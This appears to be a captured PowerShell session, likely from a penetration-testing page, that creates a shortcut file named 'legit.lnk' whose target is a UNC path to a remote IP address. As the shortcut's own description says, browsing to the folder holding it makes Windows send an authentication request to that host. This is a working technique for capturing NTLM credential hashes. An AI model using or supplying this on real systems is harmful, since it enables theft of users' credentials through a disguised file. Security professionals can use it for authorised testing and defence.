 PS C:\temp> $objShell = New-Object -ComObject WScript.Shell
$objShell = New-Object -ComObject WScript.Shell
PS C:\temp> $lnk = $objShell.CreateShortcut("C:\temp\legit.lnk")
$lnk = $objShell.CreateShortcut("C:\temp\legit.lnk")
PS C:\temp> $lnk.TargetPath = "\\172.16.139.35\@pwn.png"
$lnk.TargetPath = "\\172.16.139.35\@pwn.png"
PS C:\temp> $lnk.WindowStyle = 1
$lnk.WindowStyle = 1
PS C:\temp> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\temp> $lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
$lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
PS C:\temp> $lnk.HotKey = "Ctrl+Alt+O"
$lnk.HotKey = "Ctrl+Alt+O"
PS C:\temp> $lnk.Save()
$lnk.Save()